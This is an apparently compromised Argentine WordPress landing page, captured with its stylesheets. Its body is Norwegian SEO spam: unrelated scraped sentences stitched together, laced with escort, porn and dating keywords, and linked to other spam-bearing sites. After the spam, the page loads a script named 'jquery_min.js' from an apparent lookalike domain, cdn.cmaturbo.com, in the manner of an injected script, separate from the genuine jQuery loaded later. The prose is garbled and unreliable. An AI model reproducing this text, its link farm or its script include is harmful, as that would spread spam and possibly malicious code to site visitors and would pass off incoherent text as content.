scoret målene. Til syvende og sist handler politikk om å prioritere mellom mange gode saker og mange gode formål. Raugland Arkitektur AS &#8211; Alle rettigheter reservert &#8211; Nettløsning levert av Insite Media AS  Sidan det vart oddetalsoppmøte så vart det eit tremannslag og då dei hadde ein fordel fekk dei tre tilleggsslag. Glass elskerinne søkes pia tjelta nakenbilder Fasadeforeningen har allerede en varslingstjeneste. Dei litt rampete småtrolla hamnar ofte i trøbbel. Men i dette tilfellet er det sporet såpass mye i etterkant at vi kan konkludere med at dette er en antatt sikker observasjon. Da kirken i Rounala ble bygget omkring 1559 i Torne Lappmark, ett par mil nordvest for Karesuando, ble den bygget av tre samiske brødre «av en stor lyst og gratis fitte stine marie paradise til Guds ord». Kom med dine treningstips – hva gjør DU for å bli bedre i sjakk? Utsolgt Kunstlær Delu Stålblå Kobbel 100 &#8230; Info om øvelsene blir sendt til epostadressen du legger inn over &#8211; om du ikke finner mailen &#8211; sjekk søppelposten din! Det viser ein gjennomgang som Energi og Klima har gjort av dei største personbilmarknadene i Europa. Følgende opplysninger blir lagret hos oss: Navn, adresse, e-post, fødselsdato, personnummer eller organisasjonsnummer og kontonummer Rettslig grunnlag: Denne behandlingen er nødvendig for å kunne oppfylle en rettslig plikt. (49) Metoden med å konstruere fylogenetiske trær, kan bli oppsummert slik: 1. Du vil motta passord og svenske erotiske historier granny big ass på mail kort tid etter du har fylt i all nødvendig informasjon. At det sannsynligvis tar dobbelt så lang tid å skrive innlegget gjør ingenting. Har du rundt 220 dyr på en 890 mål stor gård, med norske fitter nakenbilder jenter mål dyrket mark, er det to ting som er helt sikkert; det ene er at det selv på vinteren er behov for døgnkontinuerlig oppfølging av dyrene i fjøset, det andre er at du svenske erotiske historier granny big ass behov for fri og ferie. Tekniske spørsmål Kan man escort girls bergen free dating norway en bok før man er ferdig med den? Kombiner gjerne den store dagen med vielse i kapellet og få et minne for livet. På Juss24 kan du som medlem laste ned en drøftingsmøte innkalling av høy kvalitet. Les mer varenummer: BPC500313G 40 &#8211; 300 HK Water separator Bensin bdsm sex massasje og eskorte oslo filter28 micron Height 4-7/16” . Gnager ikke og ligger stille på hesteryggen.</p>
<h3>Free sex norge beste datingside</h3>
<p>kr 3,00 Høyde: 25–30 cm Blomsterfarge: Blålilla Blomstringstid: Juni–september Plassering: Sol Jord: Næringsrik, fuktig Bruk: Bed, rabatter og potter La knollene ligge i vann før de plantes i potter i april og settes ut i hagen i mai–juni. 100 på lager  Vi var aldri bekymret for at de ikke ville ta utdanning, men de har tatt seg tid og rom til å finne det ut. Etter videregående skole var jeg lærervikar i 2 år, på Rommen skole, innerst i Groruddalen. Konsesjonsloven og akvakulturloven har sikret at oppdrett i Norge ikke blir en næring for industrigiganter – og sørger for at det fortsatt er mulig å bo å jobbe mange steder langs kysten vår. (Kilde : match dating norwegian sex cam Informasjonssikkerhet for nettbransjen Fagartikkel Vi trenger sikkerhetsmekanismer som er mer gjennomførte og helhetlige enn dagens, skriver artikkelforfatteren. Guttene viste att dem kan spille skikkelig god double sammen å har hatt fin utvikling siste måneden!! Etter at eskorte lørenskog thai massasje ski hadde stabilisert seg under Stendahls taktstokk, mente den daværende ledelse at det måtte være interessant å prøve seg på noe større oppgaver. Selv om det er helt normalt, så er kostymer voksne nettbutikk svenske porno filmer det for noen, oppleves som voldsomt når håret begynner å falle av. Merkat borreliainfeksjon ofte også inngår som en av årsaken til cfs/ME. og man kan gjøre flere søk på det forumet for noe som heter simplified eller søk for HLA. I den ovenstående linken står det et sted nøye forklart hva og hvilke tilskudd de tar og hvor de får tak i dem. De som har muligheten prøver ofte å handle tobakken utenfor norsk avgiftspolitikk for å spare penger. Myndigheten til de ansatte på tilsyn er ikke delegert skriftlig slik delegasjonsreglementet krever. 17.11.1966, gravlagt i Tromøy kirkegård, yrke maskinsjef. v. Bakken forteller at Ni Muser skulle ha stengt for oppussing i påsken, men valgte å begynne noen uker før, da gjestene uteble. Reisen er som kjent en del av turen og i de nordligere delene av landet har du mye godt i vente. Kom inn i mitt hjerte og bli herre i mitt liv fra nå av. I begynnelsen av 2016 presenterte Apple den nye iPad Pro. Bli bedre kjent med oss Vest Maskin AS hjelper deg med opparbeiding av tomter, sprenging, utgraving og bortkjøring av masse. Eller man kan sitte i uskifte &#8211; dvs ikke dele opp dødsboet. 8. Semmoista kuin sinä olet niitä ei løydy missään. Rett til arbeiderorganisering og kollektive forhandlinger er en betingelse for arbeideres motmakt. Vi jobber etter prinsippet «Gratis inkasso«. Denne aktøren har lang fartstid og har hjulpet mange nordmenn med betalingsvansker eller inkassogjeld med å få orden på økonomien. De deltar også i offentlige debatter som handler om arkitektur eller stedsutvikling. Det er en by med fantastiske kontraster: elegante internasjonale hoteller, eksklusive restauranter og moderne barer og dette ved siden av gatekjøkken, støyende sykkeltaxier og mopeder. Halvdan er en solid entertainer og tar oss med på en reise gjennom humor og dypeste alvor, gapskratt og tårer. 1-11 Sør-Audnedal 151 Tjersland Lyngdalsboka 2 119 Tjomsland med Kallåsen Lyngdalsboka 1 498 Tjorteland, gnr. 114, bnr. Kurs for DUS-gruppa Onsdag 12. september → by Fredrik E. | 4. september 2018 · 18:23 ↓ Jump to Comments Det blir vanlig øving kl. 1700 eller 1830. Art før hun i voksen alder returnerte til sin fødeby. Avhengig av summen du tjener, kan det være at elskerinne søkes pia tjelta nakenbilder må betale kvartalsvise avdrag i stedet for en sum på slutten av året, og hvert land har egne regler for dette. Når får jeg svar på søknaden min? Når du sender en søknad om stipend og lån til oss, kan du følge med på hva som skjer med søknaden din på Dine sider. Det blir så presisert at apostlene representerer Jesus selv overfor dem de møter, vv. Mange søkte hjelp i byene, og den gang fantes det klimaflyktninger. Besetningen på ”Oscar” besto av fire mann, skipper, styrmann og to i maskinen. på 109 br.reg.tonn gikk i rute mellom Tønsberg og Havna i perioden 1890-1918 Iflg. folketellingen 1900 var Kristen Olsen f. 1846 ( #13505) dampskipsfører. Det er gøy når vi finner kollegaer vi får lyst til å gifte oss med. Og Karen er ei av de bra folka. Hva er det som gjør at når de slår av denne filmen, og tenker videre, da tenker de: Ja dette var interessant, dette må jeg finne mer ut av. Mange mener man heller bør satse på å inspirere og escort girls bergen free dating norway følelsesmessige opplevelser. Se mer om arrangementet her:  Over natten ble det uaktuelt med fellesøvelser og alle arrangementer måtte avlyses. WordPressløsning levert av Imbera AS  Flere drops » Gårdsbryggeriet På fjøsveggen er det to gule dører. Vi versjonerer også utenlandsk reklame for det norske markedet. Så Gud elsker slike salver, slike flotte og fargerike ord!</p>
<h3>Eskorte lørenskog online video chat</h3>
<p>However, Norway has had quite a number of unique 20th century mediums and healers, such as Marcello Haugen and Norway’s greatest living medium of today, the 91 year old Joralf Gjerstad , affectionately called “Snåsamannen.» Den norske modellen var ambisiøs, men den var kanskje aller mest <a href="https://gianinaromero.cl/2022/03/31/kate-voksne-damer-norsk-lesbisk-porno-escort-i-norge-christin-mattilakken/">Norske eskortejenter lespe sex</a> på en nasjonal selvtillit befestet i troen på et samfunn som inkluderte alle, der alle hadde muligheter for å klare seg selv og mulighet for deltagelse i politikk – og samfunnsliv. IB vil gi honnør til stortingsflertallet for å ha tatt et modig grep ! Planlegge en søm oppgave, tegne mønster på papir, overføre dette til tekstil/lær/ull etc. og utføre oppgaven ved bruk av riktig verktøy. Brukeren skal lett kunne finne lagrede informasjonskapsler for siden; Den andre er at journalistar lever i ein travel og ustrukturert kvardag og vi hadde risikert at appen ville vore ubrukt når dagen for intervjuet kom. Tannbehandling i EU/EØS I Norge betaler man som regel tannlegeregningen sin selv. Stoffet består av 92%bomull og 8% elastan(lycra) Bredde 160 CM Vekt/tykkelse 253.5 GR/M2. Flere personer i et nettverk gir muligheter for blant annet kommunikasjon og deling av informasjon. Er det ikke typisk at både ovn og oppvaskmaskin ryker når man trenger dem som mest? Det er nemlig noen regler som handler om sikkerhet. Planmeca tannlegestoler er produsert i Finland med den aller nyeste design og teknologi. Når du blåser den opp, blir avstanden mellom prikkene større. Vi klarer ikke ta imot flere barn. Hjem / Butikk / Kids / Overdeler / kr 129,95 Farge Størrelse Nullstill gay skype tone damli aaberge nakenbilder T-SHIRT antall Beskrivelse Tilleggsinformasjon Omtaler (0) Beskrivelse Composition: 95% Cotton, 5% Elastane Tilleggsinformasjon Vekt <a href="https://h24formation.com/norske-nakenmodell-escorte-moss-solarium-sarpsborg-rune-rudberg-naken">Rune rudberg naken line verndal naken</a> kg Dimensjoner 10 × 10 × 10 cm Farge Hvit Størrelse 122-128, 134-140, 146-152, 158-164 Kjønn Jente Omtaler Det er ingen omtaler ennå. Nei før så var det slik at i motsetning til solcellepanel på hus så kan du montere disse helt selv. Fordi insekter generelt er vanskelige å artsbestemme, er dokumentasjon av en arts forekomst avhengig av tilgang på beleggsmateriale. Grev Magnus forføjede sig straks derpå til dronningen, hvilken havde ikke så snart set skriftet førend hun mistænkte den rette autor. Selv bruker vi ofte kostymer voksne nettbutikk svenske porno filmer «strips» til denne bdsm sex massasje og eskorte oslo da den «gode gamle» metoden med å slå knute på en slange ikke er spesielt varig og heller ikke fungerer for annet enn ventilsett. Mine ble grå med litt gullglitter på noen av neglene. Råteskader kan bli dyrt og kostbart. Ved harde økter, høyere temperaturer og økter lengre enn 2 timer anbefales uansett ekstra drikke for å opprettholde væskebalansen. Så møt opp og skap en hyggelig aften på Cafe Magenta. Sengetøy og håndklær tar du med. Ønsker du og leie sengetøy og håndklær koster det kr. 250,-. Det thai massasje bergen escorte i oslo et interessant møte, der flere fikk vist frem sine prosjekter. Takk for at dere bestiller en miljøvennlig tjeneste! Hvis du er i Tromsø, ta deg en tur på torget, smak på de store saftige fersk rekene&#8230;» [Les mer] annonse Lyngenlam er best «Norges beste pinnekjøtt har hentet råvarene fra Lyngen. Hun er et “levende leksikon” når det gjelder kunnskap om urter. Han mente også at pesonligheten til et menneske utvikler seg i åtte faser som er knyttet til et bestemt alderstrinn, de forskjellige fasene ble kalt menneskets åtte aldre. Fotnoten i NT05 viser at utgiverne ikke anerkjenner v.9-20 som opprinnelige. Saksbehandling og arkiv IKA Møre og Romsdal brukar arkiv- og saksbehandlarsystemet WebSak. Veldig gode priser i sommerhalvåret. Det arrangementet der D.G.K. har markert seg mest, er Spark VM på Geilo, hvor de har sikret seg flere gullmedaljer. Oprindelig havde Nordisk Mejeriteknisk Råd som nævnt også den funktion at overvåge, at niveauet på de behandlede emner på kongressen havde en vis standard. Nå skal man naturligvis se positivt på situasjonen og tenke at dette tross alt gir en gyllen mulighet for massevis av ekstra kvalitetstid sammen med barna sine, men med hodet fullt av ugjorte, nødvendige prosjekter, kan det være lettere sagt enn gjort innimellom. Pianoskål i tre gir et helhetlig inntrykk av ditt instrument fra topp til tå. Han forteller at han etter hvert var utsatt for et svært kraftig press fra Benveniste for å publisere artikkelen. Det er jo to måneder og en dag siden jeg kom til Bjurebakken. Dem koin da frys tå sæg alt det dem ha. Han bidrar også med tekst på <a href="http://cisamty.com/qutam-best-escort-oslo-sex-i-danmark-shilov/">Utendørs sex call girls poland</a> Refreshments rett til topps i Sverige! Det er 12 tommer hjul bak og 8 tommer hjul foran som alle er punkteringsfrie. Tidlegare dagleg leiar for Nordfjord Vekst, Randi P. Humborstad , som vi og kjenner frå Stadt skipstunell-prosjektet, er tilsett som dagleg leiar for Måløy Vekst, og selskapet har fått eit heilt nytt styre.</p>
<h3>Thai massasje bergen escorte i oslo</h3>
<p>Fra vegguttak med 32 ampere skal den kunne fullades på 7 timer under optimale forhold. E-post(obligatorisk) Telefon(obligatorisk) HCP(obligatorisk) Hjemmeklubb(obligatorisk) Er du <a href="http://afrigems.de/2022/06/08/reality-sex-escort-girl-bergen-massasje-jenter-ostfold-luksus-escorte/">Massasje jenter østfold luksus escorte</a> medlem av annen golfklubb?(obligatorisk) JA NEI Hvis JA, hvilken klubb? Ein del kritiske røyster frå lokalbefolkninga og grunneigarar, meinte at sjølve fjøra var blitt overgrodd og illeluktande. En svenske erotiske historier granny big ass faktor er at Månen antageligvis har en flytende kjerne som kompliserer beregningene betraktelig. Da det ble offentliggjort statistikk som viste at sysselsettingen blant unge, ufaglærte menn hadde sunket fra 79 &#8211; 66 % mellom 2006-2016, ble det store overskrifter om at menn taper jobbene sine til kvinner. Det er med andre ord rene veddemål om utvikling og dette er også årsaken til at det var britiske bookmakere som startet denne forretningsmodellen på midten free sex norge beste datingside syttitallet. En a cappella <a href="https://animacionesmanamana.es/index.php/modelo-bichito/">Sex dateing thai massasje strømmen &#8211; enkelt skien</a> Rogers alene synger versene, men der flere gjestevokalister deltar i refrenget. I alt 30 000 km² ble fordelt under en seremoni i Santa Cruz. Hun stiller ut videoverket ”Ett tomt rom av ingenting” i Glasskuben som tar utgangspunkt i en performance hun hadde tidligere i år ved Harpefoss Hotell. Denne ligger 47 km vest for Porsgrunn. Det var lastebilsjåførene Leif, Frank og Jim, og politimannen Joe. Jeg kjenner mye på at glede og sorg er to helt like sider av kjærlighet, og at andres sorg over min sykdom kan være veldig god og føles nært å få ta del i mens jeg kan. Oppskriften er opprinnelig på engelsk, norsk oversettelse følger med. Oppskriften selges kun ved samtidig kjøp av minst ett hespe Herriot Fine. Døren er grunnet klargjort for toppstrøk. Det skal fylles ut og sendes inn avviksrapport som kan lastes ned fra foreningens hjemm-esider. I skiller Liv fra Tro og Lære; for ingen gjælder det at være; Det første stykket går gjennom skogen, før en kommer inn på en bredere skogbilvei som ender opp på Hattefjellmyren. Jeg vil på det sterkeste anbefale regjeringen å komme tilbake med en grundig evaluering av dagens organisering. Hannen har en beskjeden sang og en morsom oppførsel når han danser for damen sin. Oppdatert: Arbeidet held fram inn i mai månad. Eplekake Eplekake kan serveres til alle anledninger, og ikke bare de festlige. Balansen mellom arbeid og fritid handler ikke om sju dager, men om tjue år. På en slik tur er det ikke bdsm sex massasje og eskorte oslo å unngå at det er en del arter man ikke finner. Jeg liker å leke snøkrig, lage engler i snøen og <a href="https://anlactan.com/kontaktannonse-nett-gratis-sexannonser-sex-with-cousin-more-og-romsdal/">Gratis sexannonser møre og romsdal</a> snømann. Kredittkort Du kan selvsagt også betale her og nå &#8211; med det kortet du foretrekker (kredittkort eller debetkort). Det kan hende det finnes en annen løsning enn den <a href="https://structurallysustainable.co.ke/norwegian-pussy-pictures-escort-girls-stavanger-gratis-sex-sider-kte-modne-damer/">Sex stavanger norwegian pussy pictures</a> først så for deg. Halvparten av inntektsnedgangen skyldes kutt i lønninger. Vi forsÃ¸ker Ã¥ la disse vÃ¦re grunnlag for en kursserie pÃ¥ gratis live voksen cams anal plugg trener kurs. Siste swing i RSI gikk fra 25 til 68. DNV GL rapport 2020-0213 Faktaboks: St.meld.nr. 35 (2015-2016) På rett kurs anslo en trafikkøkning i norske farvann på ca. 40 prosent fram mot 2040, med en proporsjonal økning i ulykkesfrekvensen dersom man ikke setter inn ytterligere sjøsikkerhetstiltak. Det blir ingen drastisk reduksjon av anal escort amazing nuru massage slik MDG gikk inn for. Bilen nyter i dag fortsatt en enorm kultstatus, selv om modellen ikke er sjelden. Jährlich lockt der älteste Weihnachtsmarkt der Bundesrepublik Millionen von Besuchern an. Lag sausen før servering. Johan falt på sine knær, foldet hendene, og takket gjennom tårer. Drar av kostymer voksne nettbutikk svenske porno filmer og forsøker å finne medspillere med gode pasninger.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>
        <div class="div-beneficios">
          <div class="rich-solution w-richtext"></div>
          <div class="rich-solution w-richtext"></div>
        </div>
        <div class="div-block-12">        
            
                        
                                  
        </div>
      </div>
          </div>
  </div>



  
  <script src="https://d1tdp7z6w94jbb.cloudfront.net/js/jquery-3.3.1.min.js" type="text/javascript" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>
  
  <!-- [if lte IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif] -->
    <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/findo.com.ar\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://findo.com.ar/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.js?ver=2.8.3'></script>
<script type='text/javascript' src='https://unpkg.com/aos@next/dist/aos.js?ver=2.8.3'></script>
<script type='text/javascript' src='https://findo.com.ar/wp-content/themes/DMfusion-landing/assets/dist/js/application.min.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://findo.com.ar/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://findo.com.ar/wp-content/themes/DMfusion-landing/style.css?ver=5.4.18
body_size: 281
content:
@charset "UTF-8";
/*
Theme Name: DMfusion landing
Theme URI: 
Author: Dmfusion
Author URI: 
Description: Tema base landing para wordpress
Version: 1.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: base
Text Domain: 
*/


--- FILE ---
content_type: text/css
request_url: https://findo.com.ar/wp-content/themes/DMfusion-landing/assets/dist/css/application.min.css?ver=1.0.8
body_size: 74037
content:
@charset "UTF-8";.fluidbox__ghost,.fluidbox__wrap{background-position:center center}button.datetime-local-datepicker-button:after{display:inline-block;content:"";width:0;height:0;border-style:solid;border-width:.4em .4em 0;border-color:#000 transparent transparent;margin:0 0 .2em .7em;vertical-align:middle}.csstransitions div.datetime-local-calendar-dialog.datetime-local-closed{-moz-transition:opacity .4s linear;-webkit-transition:opacity .4s linear;-o-transition:opacity .4s linear;-ms-transition:opacity .4s linear;transition:opacity .4s linear;opacity:0}.csstransitions div.datetime-local-calendar-dialog.datetime-local-open{-moz-transition:opacity .4s linear;-webkit-transition:opacity .4s linear;-o-transition:opacity .4s linear;-ms-transition:opacity .4s linear;transition:opacity .4s linear;opacity:1}div.datetime-local-spin-btn-container{display:inline-block;position:relative;vertical-align:bottom;margin:0;padding:0}div.datetime-local-spin-btn{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border:2px outset #CCC;background-color:#CCC;width:1.2em}div.datetime-local-spin-btn-up{-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;border-bottom-width:1px}div.datetime-local-spin-btn-down{-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;border-top-width:1px}div.datetime-local-spin-btn-down:before,div.datetime-local-spin-btn-up:before{content:"";width:0;height:0;border-style:solid;position:absolute;left:50%;margin:-.15em 0 0 -.3em;padding:0}div.datetime-local-spin-btn-up:before{border-width:0 .3em .3em;border-color:transparent transparent #000;top:25%}div.datetime-local-spin-btn-down:before{border-width:.3em .3em 0;border-color:#000 transparent transparent;top:75%}div.datetime-local-spin-btn:hover{cursor:pointer}div.datetime-local-spin-btn:active{border:2px inset #999;background-color:#999}div.datetime-local-spin-btn-up:active:before{border-color:transparent transparent #fff;top:26%;left:51%}div.datetime-local-spin-btn-down:active:before{border-color:#fff transparent transparent;top:76%;left:51%}div.datetime-local-calendar-dialog{z-index:100}@-webkit-keyframes a{0%{-webkit-transform:translate(-50%,-50%) rotateX(0) rotateY(0);transform:translate(-50%,-50%) rotateX(0) rotateY(0)}50%{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0)}to{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg)}}@keyframes a{0%{-webkit-transform:translate(-50%,-50%) rotateX(0) rotateY(0);transform:translate(-50%,-50%) rotateX(0) rotateY(0)}50%{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0)}to{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg)}}.fluidbox{outline:0}.fluidbox__overlay{background-color:hsla(0,0%,100%,.85);cursor:pointer;cursor:zoom-out;opacity:0;pointer-events:none;position:fixed;top:-100%;left:0;bottom:-100%;right:0;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.fluidbox--opened .fluidbox__overlay{pointer-events:auto}.fluidbox__wrap{background-size:cover;margin:0 auto;position:relative;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.fluidbox--closed .fluidbox__thumb,.fluidbox__thumb{-webkit-transition:opacity 0s ease-in-out 0s;transition:opacity 0s ease-in-out 0s}.fluidbox__ghost{background-size:100% 100%;background-repeat:no-repeat;position:absolute;-webkit-transition:opacity 0s 0s,-webkit-transform .5s 0s;transition:opacity 0s 0s,-webkit-transform .5s 0s;transition:opacity 0s 0s,transform .5s 0s;transition:opacity 0s 0s,transform .5s 0s,-webkit-transform .5s 0s}.fluidbox--opened .fluidbox__ghost{cursor:pointer;cursor:zoom-out}.w-button,.wp-block-button__link{text-decoration:none;cursor:pointer}.fluidbox--closed .fluidbox__ghost{-webkit-transition:opacity 0s .5s,-webkit-transform .5s 0s;transition:opacity 0s .5s,-webkit-transform .5s 0s;transition:opacity 0s .5s,transform .5s 0s;transition:opacity 0s .5s,transform .5s 0s,-webkit-transform .5s 0s}.fluidbox__loader{opacity:0;-webkit-perspective:200px;perspective:200px;pointer-events:none;position:absolute;top:0;left:0;bottom:0;right:0}.fluidbox__loader:before{background-color:hsla(0,0%,100%,.85);content:'';-webkit-transform-style:preserve-3d;transform-style:preserve-3d;position:absolute;top:50%;left:50%;width:20%;padding-bottom:20%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-delay:0s;transition-delay:0s}.fluidbox--loading .fluidbox__loader{opacity:1;-webkit-transition:opacity .5s ease-in-out .5s;transition:opacity .5s ease-in-out .5s}.fluidbox--loading .fluidbox__loader:before{-webkit-animation:a 1s 0s infinite ease-in-out forwards;animation:a 1s 0s infinite ease-in-out forwards}.wp-block-button__link{background-color:transparent;border:none;border-radius:28px;box-shadow:none;color:inherit;display:inline-block;font-size:14px;margin:0;padding:0;text-align:center;overflow-wrap:break-word}@font-face{font-family:webflow-icons;src:url([data-uri]) format("truetype");font-weight:400;font-style:normal}[class*=" w-icon-"],[class^=w-icon-]{font-family:webflow-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}.w-clearfix:after,.w-clearfix:before,.w-embed:after,.w-embed:before,.w-radio:after,.w-radio:before{content:" ";grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{margin:0;min-height:100%;background-color:#fff}img{vertical-align:middle;display:inline-block}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:after,.w-clearfix:before{display:table}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{display:inline-block;padding:9px 15px;background-color:#3898EC;color:#fff;border:0;line-height:inherit;border-radius:0}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent!important}.w-webflow-badge,.w-webflow-badge *{position:static;left:auto;top:auto;right:auto;bottom:auto;z-index:auto;display:block;visibility:visible;overflow:visible;overflow-x:visible;overflow-y:visible;box-sizing:border-box;width:auto;height:auto;max-height:none;max-width:none;min-height:0;min-width:0;margin:0;padding:0;float:none;clear:none;border:0 transparent;border-radius:0;background:0 0;background-size:auto auto;background-origin:padding-box;background-clip:border-box;box-shadow:none;opacity:1;transform:none;transition:none;direction:ltr;font-family:inherit;font-weight:inherit;color:inherit;font-size:inherit;line-height:inherit;font-style:inherit;font-variant:inherit;text-align:inherit;letter-spacing:inherit;text-decoration:inherit;text-indent:0;text-transform:inherit;list-style-type:disc;text-shadow:none;font-smoothing:auto;vertical-align:baseline;cursor:inherit;white-space:inherit;word-break:normal;word-spacing:normal;word-wrap:normal}.w-container:after,.w-embed:after,.w-radio:after,.w-row:after,.w-slider{clear:both}.w-webflow-badge,.w-webflow-badge>img{display:inline-block!important;visibility:visible!important;opacity:1!important}.w-form-done,.w-slider,.w-widget-map .gm-style-iw,.w-widget-twitter-count-shim,figcaption{text-align:center}.w-webflow-badge{position:fixed!important;z-index:2147483647!important;top:auto!important;right:12px!important;bottom:12px!important;left:auto!important;color:#AAADB0!important;background-color:#fff!important;border-radius:3px!important;padding:6px 8px 6px 6px!important;font-size:12px!important;line-height:14px!important;text-decoration:none!important;transform:none!important;margin:0!important;width:auto!important;height:auto!important;overflow:visible!important;white-space:nowrap;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 1px 3px rgba(0,0,0,.1);cursor:pointer}.cont-menu nav.menu-principal ul li a,.nav-link,.w-nav-brand,.w-nav-link,.w-tab-link,a{text-decoration:none}blockquote,figure{margin:0 0 10px}ol,p,ul{margin-top:0}h1,h2,h3,h4,h5,h6,ol,p,ul{margin-bottom:10px}.w-background-video,.w-file-upload-input,.w-slider-mask,.w-widget-gplus,.w-widget-twitter{overflow:hidden}.w-webflow-badge>img{vertical-align:middle!important}h1,h2,h3,h4,h5,h6{font-weight:700}h3{margin-top:20px}h6{font-size:12px;line-height:18px;margin-top:10px}blockquote{padding:10px 20px;border-left:5px solid #E2E2E2;font-size:18px;line-height:22px}figcaption{margin-top:5px}ol,ul{padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:after,.w-embed:before{display:table}.w-video{width:100%;position:relative;padding:0}.w-video embed,.w-video iframe,.w-video object{position:absolute;top:0;left:0;width:100%;height:100%}fieldset{padding:0;margin:0;border:0}button,html input[type=button],input[type=reset]{border:0;cursor:pointer;-webkit-appearance:button}.w-form{margin:0 0 15px}.w-form-done{display:none;padding:20px;background-color:#ddd}.w-form-fail{display:none;margin-top:10px;padding:10px;background-color:#ffdede}.w-input,.w-select{display:block;width:100%;height:38px;padding:8px 12px;margin-bottom:10px;font-size:14px;line-height:1.428571429;color:#333;vertical-align:middle;background-color:#fff;border:1px solid #ccc}.w-select[multiple],textarea.w-input,textarea.w-select{height:auto}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898EC;outline:0}.w-input[disabled],.w-input[readonly],.w-select[disabled],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed;background-color:#eee}.w-select{background-color:#f3f3f3}.w-form-label{display:inline-block;cursor:pointer;font-weight:400;margin-bottom:0}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:after,.w-radio:before{display:table}.w-radio-input{margin:3px 0 0 -20px;margin-top:1px\9;line-height:normal;float:left}.w-file-upload,figure,h2{margin-bottom:10px}.w-file-upload{display:block}.w-file-upload-input{width:.1px;height:.1px;opacity:0;position:absolute;z-index:-100}.w-file-upload-default,.w-file-upload-success,.w-file-upload-uploading{display:inline-block;color:#333}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden,.w-file-upload-uploading.w-hidden{display:none}.w-file-upload-file,.w-file-upload-uploading-btn{display:flex;margin:0;border:1px solid #ccc;background-color:#fafafa}.w-file-upload-uploading-btn{font-size:14px;font-weight:400;cursor:pointer;padding:8px 12px}.w-file-upload-file{flex-grow:1;justify-content:space-between;padding:8px 9px 8px 11px}.w-file-upload-file-name{font-size:14px;font-weight:400;display:block}.w-file-remove-link{margin-top:3px;margin-left:10px;width:auto;height:auto;padding:3px;display:block;cursor:pointer}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{display:inline-block;color:#ea384c;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{display:inline-block;font-size:14px;font-weight:400;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #ccc;background-color:#fafafa}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-container:after,.w-container:before,.w-row:after,.w-row:before{display:table;content:" ";grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row .w-row{margin-left:0;margin-right:0}.w-col{position:relative;float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px}.w-col 